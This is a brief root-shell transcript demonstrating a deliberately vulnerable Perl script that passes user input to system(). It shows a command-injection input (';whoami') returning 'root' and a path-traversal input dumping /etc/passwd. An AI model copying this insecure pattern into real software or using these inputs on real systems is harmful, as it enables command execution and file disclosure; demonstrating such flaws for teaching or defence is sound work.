 root@:/tmp/perltest# cat test.pl
$param = $ARGV[0];
system("cat /tmp/$param");
root@:/tmp/perltest# perl test.pl ";whoami"
cat: /tmp/: Is a directory
root
root@:/tmp/perltest# perl test.pl "../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin